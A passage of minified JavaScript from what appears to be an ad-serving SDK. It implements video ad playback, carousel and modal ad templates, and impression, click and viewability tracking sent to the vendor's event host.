e;r.isBuffering&&(null===(e=r.omTracker)||void 0===e||e.sendBufferFinish(),r.isBuffering=!1)}),this.videoWrapper=t,this.videoElement=t.querySelector("video"),this.src=this.videoElement.dataset.source,this.params=n.params||{},this.tracker=n.tracker,this.uclid=n.uclid,this.query=n.query||{},this.omTracker=n.omTracker,this.options=n.options||{},this.isBuffering=!1,this.lastTrackedSec=0,this.videoController=new fd(this,t,this.params,this.omTracker),this.initialize()},[{key:"_detectVideoType",value:function(){if(!this.src)return"native";var e=this.src.toLowerCase();return e.includes(".mpd")?"dash":e.includes(".m3u8")?"hls":!!(e.includes(".mp4")||e.includes(".webm")||e.includes(".ogg"))&&"native"}},{key:"initialize",value:(n=u(k().m(function e(){return k().w(function(e){for(;;)switch(e.n){case 0:if(this.videoType=this._detectVideoType(),this.videoType){e.n=1;break}return un.error("Unsupported video format or no source provided"),this.videoWrapper.remove(),e.a(2);case 1:if("dash"!==this.videoType){e.n=3;break}return e.n=2,md();case 2:this._setupDashPlayer(),e.n=6;break;case 3:if("hls"!==this.videoType){e.n=5;break}return e.n=4,vd();case 4:this._setupHlsPlayer(),e.n=6;break;case 5:this._setupNativePlayer();case 6:return e.a(2)}},e,this)})),function(){return n.apply(this,arguments)})},{key:"_setupDashPlayer",value:function(){var e=this;if(void 0===window.dashjs)return un.error("dash.js is not loaded"),void this.videoWrapper.remove();this.dashPlayer=window.dashjs.MediaPlayer().create(),this.dashPlayer.initialize(this.videoElement,this.src,!1),this.dashPlayer.on(window.dashjs.MediaPlayer.events.ERROR,function(t){un.error("DASH fatal error encountered:",null==t?void 0:t.error),e.videoWrapper.remove()}),this._attachEventListeners()}},{key:"_setupHlsPlayer",value:function(){var e=this;if(void 0===window.Hls)return un.error("hls.js is not loaded"),void this.videoWrapper.remove();var t={startLevel:this.params.hlsStartLevel||-1,autoStartLoad:!0,enableWorker:!0};!1===this.params.hlsAdaptiveBitrate&&(t.abrEwmaFastLive=1,t.abrEwmaSlowLive=3,t.abrEwmaFastVoD=1,t.abrEwmaSlowVoD=3),this.hlsPlayer=new window.Hls(t),this.hlsPlayer.loadSource(this.src),this.hlsPlayer.attachMedia(this.videoElement),this.hlsPlayer.on(window.Hls.Events.MANIFEST_PARSED,function(){un.log("HLS manifest parsed successfully"),e.params.hlsStartLevel>=0&&(e.hlsPlayer.startLevel=e.params.hlsStartLevel),e.params.enableHlsQuality&&e.videoController.updateQualityButton()}),this.hlsPlayer.on(window.Hls.Events.ERROR,function(t,r){un.error("HLS fatal error encountered:",r),e.hlsPlayer.destroy(),e.videoWrapper.remove()}),this.hlsQualityLevels=[],this.hlsPlayer.on(window.Hls.Events.LEVEL_LOADED,function(){e.hlsQualityLevels=e.hlsPlayer.levels,e.videoController.updateQualityButton()}),this.hlsPlayer.on(window.Hls.Events.LEVEL_SWITCHED,function(){e.videoController.updateQualityButton()}),this._attachEventListeners()}},{key:"_setupNativePlayer",value:function(){this.videoElement.src=this.src,this._attachEventListeners()}},{key:"_attachEventListeners",value:function(){var e=this,t=[["timeupdate",this.onTimeUpdate],["loadedmetadata",this.handleLoadedMetadata],["play",this.handlePlay],["pause",this.handlePause],["ended",this.handleEnded],["volumechange",this.handleVolumeChange],["waiting",this.handleWaiting],["canplay",this.handleCanPlay]];this._boundHandlers=[],t.forEach(function(t){var r=E(t,2),n=r[0],i=r[1].bind(e);e._boundHandlers.push({event:n,handler:i}),e.videoElement.addEventListener(n,i)}),this.videoWrapper&&Ss.registerElement(this.videoWrapper,function(){e._cleanupEventListeners()})}},{key:"_cleanupEventListeners",value:function(){var e=this;this.loopTimer&&(clearTimeout(this.loopTimer),this.loopTimer=null),this.qualityTimer&&(clearTimeout(this.qualityTimer),this.qualityTimer=null),this._boundHandlers&&this.videoElement&&(this._boundHandlers.forEach(function(t){var r=t.event,n=t.handler;e.videoElement.removeEventListener(r,n)}),this._boundHandlers=[],un.log("[VideoPlayer] Event listeners cleaned up")),this.hlsPlayer&&(this.hlsPlayer.destroy(),this.hlsPlayer=null,un.log("[VideoPlayer] HLS player destroyed")),this.dashPlayer&&(this.dashPlayer.destroy(),this.dashPlayer=null,un.log("[VideoPlayer] DASH player destroyed")),this.videoController&&"function"==typeof this.videoController._cleanupEventListeners&&this.videoController._cleanupEventListeners()}},{key:"fireVideoTrackingEvent",value:(r=u(k().m(function e(t,r){var n,i;return k().w(function(e){for(;;)switch(e.n){case 0:return e.p=0,e.n=1,this.tracker.videoProgress({videoViewSec:t,videoDurationSec:r,uclid:this.uclid,cliUbid:null===(n=this.query)||void 0===n?void 0:n.cliUbid});case 1:e.n=3;break;case 2:e.p=2,i=e.v,un.error("video progress send event failed",i),this.tracker.errorReport("sdk_error",{uclid:this.uclid,error:i.message});case 3:return e.a(2)}},e,this,[[0,2]])})),function(e,t){return r.apply(this,arguments)})},{key:"fireVideActionEvent",value:(t=u(k().m(function e(t){var r,n,i;return k().w(function(e){for(;;)switch(e.n){case 0:return r=this.getCurrentTime(),e.p=1,e.n=2,this.tracker.videoAction({actionType:t,videoViewSec:r,uclid:this.uclid,cliUbid:null===(n=this.query)||void 0===n?void 0:n.cliUbid});case 2:e.n=4;break;case 3:e.p=3,i=e.v,un.error("Error tracking ".concat(t," action:"),i),this.tracker.errorReport("sdk_error",{uclid:this.uclid,error:i.message});case 4:return e.a(2)}},e,this,[[1,3]])})),function(e){return t.apply(this,arguments)})},{key:"getCurrentTime",value:function(){var e;return(e="dash"===this.videoType&&this.dashPlayer?this.dashPlayer.time():this.videoElement.currentTime)?parseInt(e,10):0}},{key:"getDuration",value:function(){var e;return(e="dash"===this.videoType&&this.dashPlayer?this.dashPlayer.duration():this.videoElement.duration)?parseInt(e,10):0}},{key:"getVolume",value:function(){return"dash"===this.videoType&&this.dashPlayer?this.dashPlayer.getVolume():this.videoElement.volume}},{key:"isPaused",value:function(){return"dash"===this.videoType&&this.dashPlayer?this.dashPlayer.isPaused():this.videoElement.paused}},{key:"onTimeUpdate",value:function(){var e,t,r=this.getCurrentTime(),n=this.getDuration();r&&this.lastTrackedSec<r&&(this.lastTrackedSec=r,(r%this.options.videoView===0||null!==(e=this.options)&&void 0!==e&&e.defaultTrackSeconds&&null!==(t=this.options)&&void 0!==t&&t.defaultTrackSeconds.includes(r))&&this.fireVideoTrackingEvent(r,n));if(n>0){var i,o=r/n;if(o>=.25&&!this.hasFirstQuartile)null===(i=this.omTracker)||void 0===i||i.sendFirstQuartile(),this.hasFirstQuartile=!0;else if(o>=.5&&!this.hasMidpoint){var a;null===(a=this.omTracker)||void 0===a||a.sendMidpoint(),this.hasMidpoint=!0}else if(o>=.75&&!this.hasThirdQuartile){var s;null===(s=this.omTracker)||void 0===s||s.sendThirdQuartile(),this.hasThirdQuartile=!0}}}},{key:"playVideo",value:function(){"dash"===this.videoType&&this.dashPlayer?this.dashPlayer.play():this.videoElement.play(),this.videoController.updatePlayPauseButton(!0)}},{key:"pauseVideo",value:function(){"dash"===this.videoType&&this.dashPlayer?this.dashPlayer.pause():this.videoElement.pause(),this.videoController.updatePlayPauseButton(!1)}},{key:"muteUnmuteVideo",value:function(){this.videoElement.muted=!this.videoElement.muted,this.fireVideActionEvent(this.videoElement.muted?"mute":"unmute"),this.videoController.updateMuteUnmuteDisplay()}},{key:"changeTimeofVideo",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;"dash"===this.videoType&&this.dashPlayer?this.dashPlayer.seek(e):this.videoElement.currentTime=e,this.videoController.updateProgressBar()}},{key:"autoPlayWithObserver",value:(e=u(k().m(function e(){var t,r=this;return k().w(function(e){for(;;)switch(e.n){case 0:this.videoElement.muted||(this.videoElement.muted=!0),this.videoController.updateMuteUnmuteDisplay(),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting?r.playVideo():(r.pauseVideo(),r.videoElement.muted||(r.videoElement.muted=!0,r.videoController.updateMuteUnmuteDisplay()))})},{threshold:.5}),t.observe(this.videoWrapper);case 1:return e.a(2)}},e,this)})),function(){return e.apply(this,arguments)})},{key:"getHlsQualityLevels",value:function(){return"hls"===this.videoType&&this.hlsPlayer&&this.hlsPlayer.levels||[]}},{key:"setHlsQualityLevel",value:function(e){"hls"===this.videoType&&this.hlsPlayer&&(this.hlsPlayer.currentLevel=e)}},{key:"getCurrentHlsQualityLevel",value:function(){return"hls"===this.videoType&&this.hlsPlayer?this.hlsPlayer.currentLevel:-1}}]);var e,t,r,n}(),_d={tracking:function(e){var t=e.newElement,r=e.tracker,n=e.omTrackers,i=e.thirdPartyTrackers,o=e.query,a=e.data,s=e.params,l=new Map,u={},d=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){var t=e.target.dataset.tuclid,s=a.uclidKey[t];if(!u[s]){if(r.adImpression({uclid:s,cliUbid:null==o?void 0:o.cliUbid}).catch(function(e){un.error("Error tracking ad impression:",e),r.errorReport("sdk_error",{uclid:s,error:e.message})}),null!=i&&i[s])try{i[s].fire3pImpression()}catch(e){un.error("Error firing third party impression:",e)}null!=n&&n[s]&&n[s].fireImpression(),u[s]=!0}d.unobserve(e.target)}})},{threshold:.5}),c=function(){d&&(d.disconnect(),un.log("[jsEmbed] IntersectionObserver cleaned up")),l.forEach(function(e,t){t.removeEventListener("click",e)}),l.clear(),u={},un.log("[jsEmbed] Click handlers and tracking data cleaned up")};setTimeout(function(){var e;t.querySelectorAll("[data-tuclid]").forEach(function(e){var t=e.dataset.tuclid,r=a.uclidKey[t];r&&!u[r]&&d.observe(e)}),t.querySelectorAll("._4ddWXP_redirect_link").forEach(function(e){var t=e.dataset,i=t.listener,s=t.cuclid,u=a.uclidKey[s];if(!i){var d=function(t){t.preventDefault(),r.adClick({uclid:u,cliUbid:null==o?void 0:o.cliUbid}).catch(function(e){un.error("Error tracking ad click:",e),r.errorReport("sdk_error",{uclid:u,error:e.message})}),null!=n&&n[u]&&(n[u].sendClick(),n[u].finishSession());var i=e.getAttribute("href");i&&"undefined"!=typeof window&&window.location&&setTimeout(function(){window.location.href=i},50)};e.addEventListener("click",d),l.set(e,d),e.dataset.listener=!0}}),null!=s&&s.callbacks&&(null===(e=Object.keys(null==s?void 0:s.callbacks))||void 0===e?void 0:e.length)>0&&t.querySelectorAll("[data-event-type]").forEach(function(e){var t=function(t){var n,i;t.preventDefault(),t.stopPropagation();var l=null==e||null===(n=e.dataset)||void 0===n?void 0:n.eventType,u=null==s||null===(i=s.callbacks)||void 0===i?void 0:i[l];if("function"==typeof u){var d={};if(e.dataset.sourcePath)try{var c=e.dataset.sourcePath;d=function(e,t){return sn(e,t)}(a,c)}catch(e){console.warn("Failed to resolve data-source-path:",e),d={}}u(d,a,t,l),"onAddToCart"===l&&r.addToCart({uclid:d.uclid,cliUbid:null==o?void 0:o.cliUbid,productPrices:d.salePrice||d.mrp||d.price,skuId:d.skuId,sellerId:d.sellerId}).catch(function(e){un.error("Error tracking add to cart:",e)})}};e.addEventListener("click",t),l.set(e,t)}),Ss.registerElement(t,c)},0)},videoAd:function(e){var t=e.newElement,r=e.tracker,n=e.options,i=e.params,o=e.data,a=e.omTrackers,s=e.query;t.querySelectorAll("._4ddWXP_video_wrapper").forEach(function(e){var t=e.querySelector("[data-vuclid]");if(t){var l=o.uclidKey[t.dataset.vuclid];new gd(e,{params:i,tracker:r,uclid:l,query:s,options:n,omTracker:null==a?void 0:a[l]})}else un.error("[jsEmbed] Video element with data-vuclid not found")})},modalAds:function(e){var t,r=e.newElement,n=e.params,i=e.omTrackers,o=e.data,a=null==n?void 0:n.removeAfterDuration,s=(null==n?void 0:n.closeOnOutsideClick)||!0,l=r.querySelector("[data-tuclid]"),u=(null==l?void 0:l.dataset)||{},d=u.tuclid,c=u.elementtype,p=null==o||null===(t=o.uclidKey)||void 0===t?void 0:t[d],f=r.querySelector("._4ddWXP_modal_template"),h=r.querySelector("._4ddWXP_close"),y=[],m=null,v=null,g=function(){var e;"VIDEO"===c&&(null==i||null===(e=i[p])||void 0===e||e.sendSkipped());m&&(clearTimeout(m),m=null),v&&(clearTimeout(v),v=null),y.forEach(function(e){var t=e.element,r=e.event,n=e.handler;t.removeEventListener(r,n)}),y.length=0,Ss.unregisterElement(r),f.remove(),un.log("[jsEmbed] Modal closed and cleaned up")};if(h){var _=g;h.addEventListener("click",_),y.push({element:h,event:"click",handler:_})}if(f){var b=function(e){(null==e?void 0:e.target)===f&&s&&g()};f.addEventListener("click",b),y.push({element:f,event:"click",handler:b})}Ss.registerElement(r,function(){m&&(clearTimeout(m),m=null),v&&(clearTimeout(v),v=null),y.forEach(function(e){var t=e.element,r=e.event,n=e.handler;t.removeEventListener(r,n)}),y.length=0,un.log("[jsEmbed] Modal event handlers cleaned up")}),m=setTimeout(function(){f&&(f.style.display="flex"),a&&(v=setTimeout(function(){g()},a))},n.openAfterMs||5e3)},carouselAd:function(e){var t,r=e.newElement,n=e.params,i=r.querySelector(".glide");if(i){var o=(null===(t=r.querySelectorAll(".glide__slide"))||void 0===t?void 0:t.length)||0,a=r.querySelector(".glide__arrows");if(o<2)return!1;var s={type:"carousel",startAt:0,perView:1,focusAt:"center",gap:0,autoplay:!!n.autoSlide&&(n.autoSlideInterval||4e3),hoverpause:!!n.autoSlide};setTimeout(function(){try{var e=new pd(i,s);e.mount({Controls:sd,Breakpoints:dd,Swipe:nd,Autoplay:ld}),r._glide=e;Ss.registerElement(r,function(){try{r._glide&&"function"==typeof r._glide.destroy&&(r._glide.destroy(),r._glide=null,un.log("[jsEmbed] Glide carousel destroyed"))}catch(e){un.error("[jsEmbed] Error destroying Glide instance:",e),r._glide=null}}),a&&(a.style.display="block")}catch(e){un.error("Failed to initialize carousel:",e)}},500)}else un.error("Glide container not found")},pdaAd:function(e){var t,r,n=e.newElement,i=e.params,o=e.data,a=n.querySelector(".glide");if(a){var s=(null===(t=n.querySelectorAll(".glide__slide"))||void 0===t?void 0:t.length)||0,l=n.querySelector(".glide__arrows");if(s<2)return!1;var u=a.offsetWidth,d=(null!=o&&null!==(r=o.ad)&&void 0!==r&&null!==(r=r.elements)&&void 0!==r&&r.media?i.productCountPerView:4)||2,c={type:"carousel",startAt:0,perView:u<410?1:d,focusAt:0,gap:8,autoplay:!!i.autoSlide&&(i.autoSlideInterval||4e3),hoverpause:!!i.autoSlide,peek:{before:0,after:10},breakpoints:{430:{perView:Math.min(i.productCountPerView||1,1),gap:4,peek:{before:0,after:30}},768:{peek:{before:0,after:30}}}};setTimeout(function(){try{var e=new pd(a,c);e.mount({Controls:sd,Breakpoints:dd,Swipe:nd,Autoplay:ld}),n._glide=e;Ss.registerElement(n,function(){try{n._glide&&"function"==typeof n._glide.destroy&&(n._glide.destroy(),n._glide=null,un.log("[jsEmbed] ProductDisplayAd Glide carousel destroyed"))}catch(e){un.error("[jsEmbed] Error destroying ProductDisplayAd Glide instance:",e),n._glide=null}}),l&&(l.style.display="block")}catch(e){un.error("Failed to initialize ProductDisplayAd carousel:",e)}},500)}else un.error("Glide container not found")}},bd=function(e){function t(){return c(this,t),d(this,t,arguments)}return v(t,e),f(t,[{key:"generateHtml",value:(r=u(k().m(function e(t){var r,n,i,o,a,s,l,u,d,c,p,f,h,y,m,v,g,_,w,P,T,x,E,A,S,C,O,I,L,D,R,W,j,M=this;return k().w(function(e){for(;;)switch(e.n){case 0:return o=t.template,a=t.dataHandler,s=t.params,l=t.options,u=t.query,d=t.languageWiseParams,c=t.currentLanguage,p=o,f={},e.p=1,e.n=2,this.getData({dataHandler:a,query:u,params:s,options:l});case 2:f=e.v,e.n=4;break;case 3:return e.p=3,j=e.v,e.a(2,{success:!1,failedCode:"FAILED_TO_FETCH_AD",errorMsg:null==j?void 0:j.message});case 4:if(!ru(null===(r=f)||void 0===r?void 0:r.ad)){e.n=5;break}return e.a(2,{success:!1,failedCode:"DATA_NOT_FOUND"});case 5:if(!s.autoMode){e.n=8;break}if(y=null===(h=f)||void 0===h||null===(h=h.ad)||void 0===h?void 0:h.crt){e.n=6;break}return e.a(2,{success:!1,failedCode:"AD_RENDERING_FAILED_INVALID_DATA"});case 6:if(p=Es(y)){e.n=7;break}return e.a(2,{success:!1,failedCode:"TEMPLATE_NOT_FOUND_IN_AUTO_MODE",errorMsg:"Could not map CRT: ".concat(y)});case 7:delete s.autoMode,m=Ml({template:p,params:s,languageWiseParams:d,currentLanguage:c,device:l.device}),Object.assign(s,m);case 8:if(!s.skipRenderIfSizeMismatch||!s.gamSlotSize){e.n=10;break}if(!(g=null===(v=f)||void 0===v||null===(v=v.ad)||void 0===v||null===(v=v.elements)||void 0===v?void 0:v.media)||!s.gamSlotSize){e.n=9;break}if(As(s.gamSlotSize,g)){e.n=9;break}return e.a(2,{success:!1,failedCode:"SIZE_NOT_SUPPORTED"});case 9:delete s.gamSlotSize;case 10:if(_=this.getTemplate({template:p}),Array.isArray(_)?null===(n=_)||void 0===n?void 0:n.length:_){e.n=11;break}return e.a(2,{success:!1,failedCode:"TEMPLATE_NOT_FOUND"});case 11:if(_=Array.isArray(_)?_:[_],w=_.find(function(e){return!!e.versions.find(function(e){var t,r;return null===(t=f)||void 0===t||null===(t=t.ad)||void 0===t||null===(t=t.crt)||void 0===t||null===(r=t.startsWith)||void 0===r?void 0:r.call(t,e)})})){e.n=12;break}return e.a(2,{success:!1,failedCode:"TEMPLATE_VERSION_NOT_FOUND"});case 12:return P=w.htmlTemplate,T=w.jsEmbed,x=w.containerCss,E=void 0===x?"":x,A=w.css,S=w.options,C=Array.isArray(T)?T:[T],O={html:pu(P,{options:l,params:s,data:f}),jsEmbed:C.map(function(e){return M.jsEmbedMapping[e]||_d[e]}),css:A?pu(A,{options:l,params:s,data:f},{contentType:"css"}):"",data:f,containerCss:E,templateOptions:S},I={success:!0,parsedData:O,props:b({},t)},null!=l&&l.enableWatermark&&null!=l&&l.watermarkTemplate&&null!=I&&null!==(i=I.parsedData)&&void 0!==i&&null!==(i=i.html)&&void 0!==i&&i.trim()?(R=pu(null==l?void 0:l.watermarkTemplate,{id:s.id,options:l,watermarkTitle:void 0!==(null==l?void 0:l.watermarkTitle)?null==l?void 0:l.watermarkTitle:"",watermarkLogo:void 0!==(null==l?void 0:l.watermarkLogo)?null==l?void 0:l.watermarkLogo:null}),null!=O&&null!==(L=O.templateOptions)&&void 0!==L&&L.inlineWatermark?I.parsedData.html=O.html.replace("{__WATERMARK__}",R):I.parsedData.html="".concat(O.html," ").concat(R),W=null!=l&&l.watermarkCSS?pu(null==l?void 0:l.watermarkCSS,{id:s.id,position:(null==O||null===(D=O.templateOptions)||void 0===D?void 0:D.watermarkPosition)||"right",options:l},{contentType:"css"}):"",I.parsedData.css="".concat(O.css," ").concat(W),I.parsedData.containerCss="position: relative; ".concat(O.containerCss||"")):I.parsedData.html=O.html.replace("{__WATERMARK__}",""),e.a(2,I)}},e,this,[[1,3]])})),function(e){return r.apply(this,arguments)})}]);var r}(eu),wd="t.o-s.io",kd=function(e){function t(){return c(this,t),d(this,t,arguments)}return v(t,e),f(t,null,[{key:"aclick",value:function(e){var t;return this.apiCall({url:this.getUrl((null===(t=this.config)||void 0===t?void 0:t.eventTrackingHost)||wd,"/aclick"),method:"GET",params:b({},e)})}},{key:"events",value:function(e){var t;return this.apiCall({url:this.getUrl((null===(t=this.config)||void 0===t?void 0:t.eventTrackingHost)||wd,"/events"),method:"GET",params:b({},e)})}},{key:"site",value:function(e){var t;return this.apiCall({url:this.getUrl((null===(t=this.config)||void 0===t?void 0:t.eventTrackingHost)||wd,"/site"),method:"GET",params:e||{}})}},{key:"pingTrackingPixel",value:function(e){if("string"==typeof e){var t=e.match(/src=["']([^"']+)["']/i);if(t&&t[1]){var r=t[1].replace("[timestamp]",Date.now());(new Image).src=r}}}},{key:"pingTrackingUrl",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.apiCall({url:e,method:"GET",params:t})}}])}(nl),Pd=function(){return f(function e(){c(this,e)},[{key:"init",value:function(e){var t=e.options;this.options=t}},{key:"url",value:function(e){var t,r;return un.log("Url",e),kd.apiCall({method:"GET",params:gn(b(b(b({cliUbid:this.options.cliUbid},vn(null===(t=this.options)||void 0===t?void 0:t.trackingParams)),vn(null===(r=this.options)||void 0===r?void 0:r.customQueryParams)),e))})}},{key:"defaultPixel",value:function(e){un.log("default pixel",e);try{var t,r;kd.site(gn(b(b(b({res:"1440x900",lang:"en",product_category:"default",item_identifier:"<ITEM ID>",client_id:this.options.clientId,cliUbid:this.options.cliUbid},vn(null===(t=this.options)||void 0===t?void 0:t.trackingParams)),vn(null===(r=this.options)||void 0===r?void 0:r.customQueryParams)),e||{})))}catch(e){un.error("Default pixel tracking failed:",e)}}},{key:"errorReport",value:function(e,t){un.error("Error",e,t);try{var r,n;kd.site({client_id:20699,seller_id:this.options.clientId,lead_step:e,error:JSON.stringify(b({url:(null===(r=window)||void 0===r||null===(r=r.location)||void 0===r?void 0:r.href)||"",userAgent:null===(n=navigator)||void 0===n?void 0:n.userAgent},t))})}catch(e){un.error("Error reporting failed:",e)}}},{key:"viewProduct",value:function(e){var t,r,n=jl(gn(b(b(b({cliUbid:this.options.cliUbid},vn(null===(t=this.options)||void 0===t?void 0:t.trackingParams)),vn(null===(r=this.options)||void 0===r?void 0:r.customQueryParams)),gn(e))),Sl({clientId:this.options.clientId}));return un.log("viewProduct",n),kd.events(n)}},{key:"addToCart",value:function(e){var t,r,n=jl(gn(b(b(b({cliUbid:this.options.cliUbid},vn(null===(t=this.options)||void 0===t?void 0:t.trackingParams)),vn(null===(r=this.options)||void 0===r?void 0:r.customQueryParams)),gn(e))),Cl({clientId:this.options.clientId}));return un.log("addToCart",n),kd.events(n)}},{key:"saleComplete",value:function(e){var t,r,n,i,o,a,s,l,u,d,c;null!=e&&null!==(t=e.products)&&void 0!==t&&t.length&&(e.products.forEach(function(e){jl(e,Il)}),e.productPrices=null==e||null===(i=e.products)||void 0===i||null===(o=i.map)||void 0===o?void 0:o.call(i,function(e){return e.price||e.productPrice}).join("|"),e.sellerId=null==e||null===(a=e.products)||void 0===a||null===(s=a.map)||void 0===s?void 0:s.call(a,function(e){return e.sellerId}).join("|"),e.skuId=null==e||null===(l=e.products)||void 0===l||null===(u=l.map)||void 0===u?void 0:u.call(l,function(e){return e.skuId}).join("|"),e.productQuantities=null==e||null===(d=e.products)||void 0===d||null===(c=d.map)||void 0===c?void 0:c.call(d,function(e){return e.quantity}).join("|"));var p=jl(gn(b(b(b({cliUbid:this.options.cliUbid},vn(null===(r=this.options)||void 0===r?void 0:r.trackingParams)),vn(null===(n=this.options)||void 0===n?void 0:n.customQueryParams)),gn(e))),Ol({clientId:this.options.clientId}));return un.log("saleComplete",p),kd.events(p)}},{key:"adClick",value:function(e){var t,r,n=jl(gn(b(b(b({cliUbid:this.options.cliUbid},vn(null===(t=this.options)||void 0===t?void 0:t.trackingParams)),vn(null===(r=this.options)||void 0===r?void 0:r.customQueryParams)),gn(e))),Ll({clientId:this.options.clientId}));if(!n.cli_ubid&&!n.device_id)throw new It("Either query.cli_ubid or query.device_id is required");return un.log("adClick",n),kd.aclick(n)}},{key:"fireThirdPartyImpression",value:function(e){var t=e.trackers,r=e.uclid,n=e.cliUbid;(t||[]).forEach(function(e){var t=e||{},i=t.value,o=void 0===i?"":i,a=t.type,s=void 0===a?"":a;o&&s&&("image"===s?(kd.pingTrackingPixel(o),un.log("Fired Third Party Impression via Pixel: ",o)):"url"===s&&(kd.pingTrackingUrl(o,{uclid:r,cliUbid:n}),un.log("Fired Third Party Impression via Url: ",o)))})}},{key:"getThirdPartyTrackersDataForAd",value:function(e){var t,r,n,i,o=e.data,a=void 0===o?{}:o,s=e.uclid,l=void 0===s?"":s,u=(null==a||null===(t=a.ads)||void 0===t||null===(r=t.find)||void 0===r?void 0:r.call(t,function(e){return e.uclid===l}))||(null==a||null===(n=a.ads)||void 0===n?void 0:n[0]),d=this.options.thirdPartyTrackersDataKey;return(null==u?void 0:u[d])||(null==u||null===(i=u.elements)||void 0===i?void 0:i[d])||[]}},{key:"getThirdPartyTrackers",value:(e=u(k().m(function e(t){var r,n,i,o,a,s,l=this;return k().w(function(e){for(;;)switch(e.n){case 0:r=t.element,n=t.data,i={},o=A(r.querySelectorAll("[data-tuclid]")),a=k().m(function e(){var t,r,a,u,d;return k().w(function(e){for(;;)switch(e.n){case 0:if(t=o[s],r=t.dataset.tuclid,a=n.uclidKey[r],!i[a]){e.n=1;break}return e.a(2,1);case 1:return e.p=1,e.n=2,l.getThirdPartyTrackersDataForAd({data:n,uclid:a});case 2:(null==(u=e.v)?void 0:u.length)>0&&(i[a]={fire3pImpression:function(){return l.fireThirdPartyImpression({trackers:u,uclid:a,cliUbid:n.cliUbid})}}),e.n=4;break;case 3:e.p=3,d=e.v,un.error("[Third Party Tracker] Error creating tracker for uclid: ".concat(a),d);case 4:return e.a(2)}},e,null,[[1,3]])}),s=0;case 1:if(!(s<o.length)){e.n=4;break}return e.d(T(a()),2);case 2:if(!e.v){e.n=3;break}return e.a(3,3);case 3:s+=1,e.n=1;break;case 4:return e.a(2,i)}},e)})),function(t){return e.apply(this,arguments)})},{key:"adImpression",value:function(e){var t,r,n=jl(gn(b(b(b({cliUbid:this.options.cliUbid},vn(null===(t=this.options)||void 0===t?void 0:t.trackingParams)),vn(null===(r=this.options)||void 0===r?void 0:r.customQueryParams)),gn(e))),Dl({clientId:this.options.clientId}));return un.log("adImpression",n),kd.events(n)}},{key:"videoAction",value:function(e){var t,r,n=jl(gn(b(b(b({cliUbid:this.options.cliUbid},vn(null===(t=this.options)||void 0===t?void 0:t.trackingParams)),vn(null===(r=this.options)||void 0===r?void 0:r.customQueryParams)),gn(e))),Rl({clientId:this.options.clientId}));return un.log("videoAction",n),kd.events(n)}},{key:"videoProgress",value:function(e){var t,r,n=jl(gn(b(b(b({cliUbid:this.options.cliUbid},vn(null===(t=this.options)||void 0===t?void 0:t.trackingParams)),vn(null===(r=this.options)||void 0===r?void 0:r.customQueryParams)),gn(e))),Wl({clientId:this.options.clientId}));return un.log("videoProgress",n),kd.events(n)}}]);var e}();function Td(e){var t=e.adSession,r=e.adEvents,n=e.mediaEvents;if(!t||!r||!n)return un.error("[omTracker] Invalid session objects - adSession and adEvents are required."),null;var i=!1,o={fireImpression:function(){"function"==typeof r.impressionOccurred&&(r.impressionOccurred(),un.log("[omTracker] Impression event fired"))},sendClick:function(){"function"==typeof n.adUserInteraction&&(n.adUserInteraction("click"),un.log("[omTracker] click event fired"))},finishSession:function(){"function"==typeof t.finish&&(t.finish(),un.log("[omTracker] OMID session manually finished"))},getSession:function(){return t},getEvents:function(){return{adEvents:r,mediaEvents:n}},sendStart:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;"function"==typeof(null==n?void 0:n.start)&&(n.start(e,t),un.log("[omTracker] video start"))},sendPause:function(){"function"==typeof(null==n?void 0:n.pause)&&(n.pause(),un.log("[omTracker] video pause"))},sendResume:function(){"function"==typeof(null==n?void 0:n.resume)&&(n.resume(),un.log("[omTracker] video resume"))},sendFirstQuartile:function(){"function"==typeof(null==n?void 0:n.firstQuartile)&&(n.firstQuartile(),un.log("[omTracker] first quartile"))},sendMidpoint:function(){"function"==typeof(null==n?void 0:n.midpoint)&&(n.midpoint(),un.log("[omTracker] midpoint"))},sendThirdQuartile:function(){"function"==typeof(null==n?void 0:n.thirdQuartile)&&(n.thirdQuartile(),un.log("[omTracker] third quartile"))},sendComplete:function(){"function"==typeof(null==n?void 0:n.complete)&&(n.complete(),i=!0,un.log("[omTracker] video complete"))},sendVolumeChange:function(e){"function"==typeof(null==n?void 0:n.volumeChange)&&(n.volumeChange(e),un.log("[omTracker] volume change"))},sendBufferStart:function(){"function"==typeof(null==n?void 0:n.bufferStart)&&(n.bufferStart(),un.log("[omTracker] buffer start"))},sendBufferFinish:function(){"function"==typeof(null==n?void 0:n.bufferFinish)&&(n.bufferFinish(),un.log("[omTracker] buffer finish"))},sendSkipped:function(){"function"!=typeof(null==n?void 0:n.skipped)||i||(n.skipped(),un.log("[omTracker] video skipped"))},sendPlayerStateChange:function(e){"function"==typeof(null==n?void 0:n.playerStateChange)&&(n.playerStateChange(e),un.log("[omTracker] player state change"))},sendAdUserInteraction:function(e){"function"==typeof(null==n?void 0:n.adUserInteraction)&&(n.adUserInteraction(e),un.log("[omTracker] ad user interaction"))}};return o}var xd=function(){return f(function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};c(this,e),this.partnerName=r.partnerName||"onlinesalesai",this.partnerVersion=r.partnerVersion||"1.0.0",this.baseUrl=t.baseSDKUrl||"https://c.o-s.io",this.version=r.version||"1.5.4",this.verificationDataKey=r.verificationDataKey||"omVerificationScripts";var n="sdk-lib/omsdk/omweb-js-".concat(this.version.replace(/\./g,"-"),"/js");this.sdkBasePath="".concat(this.baseUrl,"/").concat(n),this.omwebUrl="".concat(this.sdkBasePath,"/omweb-v1.js"),this.omidClientUrl="".concat(this.sdkBasePath,"/omid-session-client-v1.js"),this.isLoaded=!1,this.loadPromise=null,this.cache={},this._loadSdk()},[{key:"_loadSdk",value:function(){var e=this;return this.loadPromise||(this._scriptLoadFlags||(this._scriptLoadFlags={}),this.loadPromise=new Promise(function(t,r){var n,i=function(t){return new Promise(function(r,n){if(!0===e._scriptLoadFlags[t])return r();var i=document.querySelector('script[src="'.concat(t,'"]'));if(i)i.addEventListener("load",function(){e._scriptLoadFlags[t]=!0,r()}),i.addEventListener("error",n);else{var 